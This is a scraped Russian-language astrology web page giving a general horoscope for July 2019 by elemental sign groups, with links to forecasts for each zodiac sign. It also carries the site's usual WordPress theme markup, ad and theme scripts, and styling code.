	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Астрологический гороскоп на Июль 2019</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/astro/" rel="tag">Астрология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2019/" rel="tag">2019</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-3924" class="post-3924 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-98 tag-astro tag-goroskopy tag-znak-zodiaka tag-planety tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg" alt="" width="555" height="312" class="aligncenter size-full wp-image-3925" srcset="https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg 555w, https://thesecretslife.com/wp-content/uploads/2019/06/hor-300x169.jpg 300w, https://thesecretslife.com/wp-content/uploads/2019/06/hor-158x88.jpg 158w, https://thesecretslife.com/wp-content/uploads/2019/06/hor-418x235.jpg 418w" sizes="(max-width: 555px) 100vw, 555px" /></p>
<p>Летняя жара теперь наполнила умы желанием весело и с удовольствием жить в окружении красивых вещей, которые часто упускаются из виду. Но что будет в июле? Долгожданные отпуска начнутся для многих, и некоторые знаки готовятся к новым и необычным горизонтам, тогда как другие, скорее всего, предпочтут отдыхать в близлежащих местах. Элементом, который разделяет почти каждый, является способность наслаждаться положительными моментами, что происходит немного чаще.</p>
&nbsp;
<p>Огненные знаки (овен, лев и стрелец) готовятся к большим толчкам, лето их переполнит, а когда пройдет циклон, то вы уже должны знать, как его преодолеть. Стрельцы чувствовали это желание все изменить уже несколько месяцев.</p>
<p>Земные знаки (телец, дева и козерог) находятся в процессе запуска новых проектов, для некоторых особенно амбициозных. Лето будет временем, чтобы настроить их перед началом эксплуатации. Некоторое колебание возможно для дев.</p>
<p>Знаки воздуха (близнецы, весы и водолеи) будут по-своему жить теми эмоциями, которые давно ждали с нетерпением, наконец, застой и плоскостность можно считать прошлым, все, что остается, - это отпустить себя. Большой масштаб потребует солидного соучастия.</p>
&nbsp;
<p>Знаки воды (рак, скорпион и рыбы) все еще немного вдумчивы, не особенно обеспокоены, но все еще стремятся к позитивным новшествам и навести порядок в некоторых событиях прошлого, которые все еще создают некоторый дискомфорт. Ситуации постепенно проясняются.</p>
<p>Таким образом, июль будет месяцем с сюрпризами большими и маленькими, некоторые очень позитивные, организуйте себя и переживайте этот период, каждую его минуту с радостью, возможно это один из самых приятных периодов в этом году.</p>
<p>Узнать каким для вас станет июль 2019 в деталях вы сможете выбрав свой знак зодиака.</p>
<p><span style="font-size: 18pt;">Гороскоп на июль для знаков зодиака:</span></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-ovna/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aries-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-teltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/taurus-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-bliznetsov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/gemini-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-raka/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/cancer-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-ovna/">Овен</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-teltsa/">Телец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-bliznetsov/">Близнецы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-raka/">Рак</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-lva/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/leo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-devy/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/virgo-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-vesov/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/libra-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-skorpiona/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/scorpio-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-lva/">Лев</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-devy/">Дева</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-vesov/">Весы</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-skorpiona/">Скорпион</a></span></td>
</tr>
<tr>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-streltsa/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/sagittarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-kozeroga/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/capricorn-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-vodoleya/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/aquarius-150px.png" alt="" width="100" height="100" /></a></td>
<td><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-ryb/"><img loading="lazy" src="http://thesecretslife.com/wp-content/uploads/2017/09/pisces-150px.png" alt="" width="100" height="100" /></a></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-streltsa/">Стрелец</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-kozeroga/">Козерог</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-vodoleya/">Водолей</a></span></td>
<td><span style="font-size: 10pt;"><a href="https://thesecretslife.com/goroskop-na-iyul-2019-dlya-ryb/">Рыбы</a></span></td>
</tr>
</tbody>
</table>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "0b3e07c546";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
